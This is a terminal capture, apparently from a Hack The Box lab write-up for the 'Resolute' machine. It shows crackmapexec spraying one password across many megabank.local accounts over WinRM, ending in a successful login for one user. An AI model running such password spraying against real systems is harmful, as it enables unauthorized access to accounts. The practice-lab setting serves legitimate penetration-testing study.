 siinatra:Resolute/ $ crackmapexec winrm 10.10.10.169 -u users.txt -p passwords.txt
SMB 10.10.10.169 5985 RESOLUTE [*] Windows 10.0 Build 14393 (name:RESOLUTE) (domain:megabank.local)
HTTP 10.10.10.169 5985 RESOLUTE [*] http://10.10.10.169:5985/wsman
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\Administrator:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\Guest:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\krbtgt:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\ryan:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\marko:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\sunita:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\abigail:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\marcus:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\sally:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\fred:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\angela:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\felicia:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\gustavo:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\ulf:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\stevie:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\claire:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\paulo:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\steve:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\annette:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\annika:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\per:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [-] megabank.local\claude:Welcome123!
WINRM 10.10.10.169 5985 RESOLUTE [+] megabank.local\melanie:Welcome123! (Pwn3d!)
siinatra:Resolute/ $